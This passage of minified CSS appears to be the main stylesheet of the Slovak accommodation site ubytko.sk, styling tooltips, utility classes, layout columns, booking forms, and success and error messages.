canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(https://www.ubytko.sk/public/assets.php?group=css_main);display:inline-block;visibility:visible}.qtipmodal-ie6fix{position:absolute !important}.capitals{text-transform:uppercase}.italic{font-style:italic}.crossed{text-decoration:line-through}.right{float:right !important}.left{float:left !important}.hidden{display:none !important;visibility:hidden}.invisible{visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.underline{text-decoration:underline}.textCenter{text-align:center}.placeholder{color:#aaa}.borderNone{border:none}.borderLeftNone{border-left:none !important}.borderRightNone{border-right:none !important}.marginLeftNone{margin-left:0 !important}.marginRightNone{margin-right:0 !important}.widthAll{width:100%}.content_full{float:left;width:966px}.content_right{float:right;width:764px}.content_right_text{float:right;width:764px;width:724px;padding:6px 20px 40px 20px;min-height:500px}.content_right_shadow{float:right;width:724px;padding:6px 20px 40px 20px;font-size:13px}.content_right_shadow p{line-height:19px}.content_right_shadow .important{width:720px;font-size:13px;color:#333333;text-align:center;padding:8px 0px 8px 0px;border:2px solid #7c991b;margin:10px 0px 10px 0px}.span_full{width:966px}.span_most{width:764px}.span_center{width:550px}.span_side{width:204px}.content_right > h1{margin-left:16px;margin-top:18px}.popup_label{font-weight:bold}.gray_response_heading{float:left;font-size:16px;display:inline;padding:0px 0px 0px 0px;width:638px;margin:10px 0px 0px 0px}.agent_response_heading{float:left;width:500px;color:#ee6e00;font-size:15px;display:inline;margin:0px 0px 0px 8px}.help{font-size:11px;background:url(https://www.ubytko.sk/public/img/old_images/ziarovka.gif) no-repeat 0px 1px;padding-left:13px;color:#969696;float:left;margin-top:0px;margin:0px;margin-top:2px;line-height:15px}.form_wrapper{float:left;width:744px;display:inline;margin:8px 10px 8px 10px}.form_tbl{font-size:12px;color:#333333;text-align:left;float:left;margin-top:2px;width:744px;table-layout:fixed;display:block}.form_tbl tr td{padding-left:10px}.form_tbl tr.row td{padding-bottom:8px;padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.row_bottom td{padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.space td{padding-bottom:8px}.form_tbl tr.left td{padding-left:30px}td.sekcia_form{width:280px;text-align:right;vertical-align:top}.red{color:#cc0000 !important}.note{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}.note2{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}#success,#success_stay{background-color:#4377b7;color:white}#error,#error_stay{color:white;background-color:#c72d00}#invisible{visibility:hidden;display:block}strong.sekcia_form2{color:#333333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:2px;margin-left:0px;font-size:12px}td.sekcia_form2{width:180px;text-align:right;vertical-align:top}.form_error{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;background:url(https://www.ubytko.sk/public/img/old_images/nove/error.gif) no-repeat -1px 1px;padding-left:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.form_error2{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.header_heading{text-align:left;color:#ffffff;font-size:16px;position:absolute;top:121px;left:73px}.header_heading h1,.header_heading h2{color:#ffffff;font-size:14px;margin:0;padding:0;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_heading .green{color:#c5e778 !important}.msg_success_stays,.msg_error_stays{float:left;width:100%;text-align:center;padding:30px 10px 30px 10px;font-weight:bold}.msg_success_stays{border:1px solid #c2e29d;background:#f0f8e7;color:#6c9c30}.msg_error_stays{border:1px solid #ff7676;background:#ff9e9e;color:#cc0000}.stays_save_close{color:#ffffff;padding:5px;text-transform:uppercase}.msg_error_stays .stays_save_close{background:#cc0000;border:1px solid #ff7676}.msg_success_stays .stays_save_close{background:#6c9c30;border:1px solid #c2e29d}